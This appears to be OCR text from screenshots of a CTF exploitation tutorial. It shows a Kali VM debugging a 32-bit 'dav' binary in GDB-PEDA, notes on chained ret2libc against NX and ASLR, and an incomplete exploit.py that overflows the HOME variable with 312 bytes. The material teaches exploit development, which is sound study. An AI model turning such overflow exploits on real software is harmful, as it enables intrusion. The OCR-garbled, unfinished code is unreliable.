 Linux AMD64 CTF Kali 2017 - VMware Workstation 12 Player (Non-commercial use only)
Player
Applications Places Terminal Sun 10:05 1
root@kali: /root/chained-ret2libc
File Edit View Search Terminal Help
Copyright (C) 2016 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law. Type "show copying"
and "show warranty" for details.
This GDB was configured as "x86_64-linux-gnu".
Type "show configuration" for configuration details.
For bug reporting instructions, please see:
<http://www.gnu.org/software/gdb/bugs/>.
Find the GDB manual and other documentation resources online at:
<http://www.gnu.org/software/gdb/documentation/>.
For help, type "help".
Type "apropos word" to search for commands related to "word"...
Reading symbols from ./dav...done.
(gdb) source /usr/share/gdb-peda/peda.py
gdb-peda$ break _start
Breakpoint 1 at 0x8049370
gdb-peda$ r
Starting program: /root/chained-ret2libc/dav
root@kali: ~/chained-ret2libc
File Edit View Search Terminal Help
#!/usr/bin/python
import os
import strct
buffer = "A" * 312
buffer +=
PROGNAME="./dav"
os.environ['HOME'] = buffer
os.execve(PROGNAME, [PROGNAME], os.environ)
~
~
~
~
~
~
~
~
~
~
~
"exploit.py" [New] 11L, 164C written 7,10 All
gerber
s.zip
babyp
of
root@kali: ~/chained-ret2libc
File Edit View Search Terminal Help
# http://patreon.com/InfoSect
# http://youtube.com/c/InfoSect
# dav-text package
# 32-bit x86, NX/DEP, ASLR
# chained ret2libc
"chained-ret2libc" [New] 8L, 130C written 8,0-1 All